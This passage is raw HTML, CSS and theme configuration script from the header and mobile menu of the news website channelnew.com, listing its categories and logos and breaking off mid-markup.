<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_9df6{align-items:flex-start;justify-content:flex-start}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:50%;height:100%;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_9df6 .tdm-pmh-close{top:0px}#tdm-popup-modal-td_m_9df6 .tdm-pm-body{padding:15px 25px}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_9df6 .tdm-popup-modal-bg{background:rgba(0,0,0,0.56)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"button_size":"tdm-btn-lg","modal_align":"top-left","overlay_bg":"rgba(0,0,0,0.56)","modal_transition":"slide","trigg_btn_enable":"yes","button_icon_position":"icon-before","button_icon_space":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","tds_button":"tds_button5","tds_button5-icon_color":"#dd9933","tds_button5-icon_hover_color":"#dd9933","tds_button5-text_color":"#dd9933","tds_button5-text_hover_color":"#dd9933","button_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modal_height":"100%","header_pos":"over-content","body_padd":"15px 25px","modal_id":"td_m_9df6","button_tdicon":"td-icon-mobile","page_id":"376488","show_modal_composer":"yes","modal_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiI1MCUiLCJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","site_scroll":"yes","block_type":"tdm_block_popup","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","icon_align":"0","button_width":"","button_padding":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","modal_space":"","all_modal_border":"","all_modal_border_style":"solid","modal_border_radius":"","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","head_padd":"","all_head_border":"","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_size":"","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_icon_color":"","head_icon_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "tdm_block_popup";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "6735";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1347";
tdBlocksArray.push(block_tdi_7);
</script>
<style>body .tdi_8 .tdm-btn-text,body .tdi_8 i{color:#dd9933}body .tdi_8 svg{fill:#dd9933;fill:#dd9933}body .tdi_8 svg *{fill:inherit;fill:inherit}body .tdi_8:hover .tdm-btn-text,body .tdi_8:hover i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_8:hover svg{fill:#dd9933;fill:#dd9933}body .tdi_8:hover svg *{fill:inherit;fill:inherit}body .tdi_8 i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent}body .tdi_8:hover i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_8 .tdm-btn-icon:first-child{margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_8 i{font-size:10px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_8 " ><i class="tdm-btn-icon td-icon-mobile"></i><span class="tdm-btn-text"></span></a></div><div id="tdm-popup-modal-td_m_9df6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{margin-bottom:-11px!important}.tdi_12 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_12{position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_11_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdi_15{padding-right:20px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_15{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdc-row .tdi_15 .tdb-logo-a,.tdc-row .tdi_15 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_15 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdc-row .tdi_15 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdc-row .tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_15 .tdb-logo-img{max-width:270px}.tdc-row .tdi_15 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_15 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdc-row .tdi_15 .tdb-logo-text-title{display:block}.tdc-row .tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_15 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_15 .tdb-logo-svg-wrap{max-width:80px}.tdc-row .tdi_15 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}</style>
<div class="tdi_15_rand_style td-element-style"><style>
.tdi_15_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img fetchpriority="high" decoding="async" class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-icon-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_16 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:0px!important;padding-top:25px!important;border-color:var(--chained-news-gray)!important;box-shadow:0 0 5px #000000!important;border-style:solid!important;border-width:0px 0px 11px 0px!important;position:relative}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_16 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_16 ul li a{justify-content:flex-start}body .tdc-row .tdi_16 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_16 a,body .tdc-row .tdi_16 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_16 li.current-menu-item>a,body .tdc-row .tdi_16 li.current-menu-ancestor>a,body .tdc-row .tdi_16 li.current-category-ancestor>a,body .tdc-row .tdi_16 li.current-page-ancestor>a,body .tdc-row .tdi_16 a:hover,body .tdc-row .tdi_16 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 a:hover>.td-blm-sub-icon{color:var(--chained-news-blue)}body .tdc-row .tdi_16 li{font-family:Merriweather!important;font-size:28px!important;line-height:2!important;font-weight:700!important}</style>
<div class="tdi_16_rand_style td-element-style"><style>
.tdi_16_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div id=tdi_16 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-376680"><a href="https://channelnew.com"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376639"><a href="https://channelnew.com/category/kerala/"><span class="td-blm-menu-item-txt">Kerala</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376638"><a href="https://channelnew.com/category/india/"><span class="td-blm-menu-item-txt">India</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-376637"><a href="https://channelnew.com/category/gulf/"><span class="td-blm-menu-item-txt">Gulf</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376646"><a href="https://channelnew.com/category/world/"><span class="td-blm-menu-item-txt">World</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376645"><a href="https://channelnew.com/category/videos/"><span class="td-blm-menu-item-txt">Videos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376683"><a href="https://channelnew.com/category/sports/"><span class="td-blm-menu-item-txt">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376633"><a href="https://channelnew.com/category/entertainment/"><span class="td-blm-menu-item-txt">Entertainment</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376636"><a href="https://channelnew.com/category/health/food/"><span class="td-blm-menu-item-txt">Food</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376686"><a href="https://channelnew.com/category/health/"><span class="td-blm-menu-item-txt">Health</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376687"><a href="https://channelnew.com/category/tech/"><span class="td-blm-menu-item-txt">Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376632"><a href="https://channelnew.com/category/culture/"><span class="td-blm-menu-item-txt">Culture</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376685"><a href="https://channelnew.com/category/astrology/"><span class="td-blm-menu-item-txt">Astro</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376684"><a href="https://channelnew.com/category/agriculture/"><span class="td-blm-menu-item-txt">Agri</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
<style>body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--chained-news-black)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--chained-news-blue)}body .tdc-row .tdi_17 li{font-family:Play!important;font-size:12px!important;font-weight:400!important;letter-spacing:1px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-376557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376557"><a href="/cdn-cgi/l/email-protection#36555e5f535053525f42594476555e575858535a5853411855595b"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
<li id="menu-item-378542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378542"><a href="https://channelnew.com/disclaimer/"><span class="td-blm-menu-item-txt">DISCLAIMER</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_18 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_19 .tdm-social-item i{font-size:26px;vertical-align:middle;line-height:26px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:20.8px}.tdi_19 .tdm-social-item{width:26px;height:26px;margin:18px 36px 18px 0}.tdi_19 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_19 .tdm-social-item i,.tds-team-member2 .tdi_19.tds-social1 .tdm-social-item i{color:var(--chained-news-black)}.tdi_19 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_19.tds-social1 .tdm-social-item:hover i{color:var(--chained-news-blue)}.tdi_19 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tdm-social-item i{font-size:24px;vertical-align:middle;line-height:24px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:19.2px}.tdi_19 .tdm-social-item{width:24px;height:24px;margin:17px 34px 17px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_19 .tdm-social-item{width:20px;height:20px;margin:12.5px 25px 12.5px 0}}@media (max-width:767px){.tdi_19 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_19 .tdm-social-item{width:20px;height:20px;margin:12.5px 25px 12.5px 0}}</style><div class="tdm-social-wrapper tds-social1 tdi_19"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{padding-right:20px!important;padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_20 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:200px}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_20 .tdb-logo-text-title{display:block}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}@media (max-width:767px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_20 .tdb-logo-img{max-width:270px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-icon-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_21" class="tdc-zone"><div class="tdc_zone tdi_22  wpb_row td-pb-row"  >
<style scoped>.tdi_22{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_23" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}.tdi_24{padding-right:11px!important;padding-left:25px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}</style>
<div class="tdi_23_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_23_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#bfbfbf!important;border-style:solid!important;border-width:0px 0px 0.1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_23_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:10px!important}</style>
<style>.tdi_27 .tdb-logo-a,.tdi_27 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_27 .tdb-logo-svg-wrap{display:block}.tdi_27 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_27 .tdb-logo-img{max-width:100px}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_27 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_27 .tdb-logo-text-title{display:block}.tdi_27 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_27 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-b-logo.jpg" alt="Logo"  title=""  width="284" height="256" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span6">
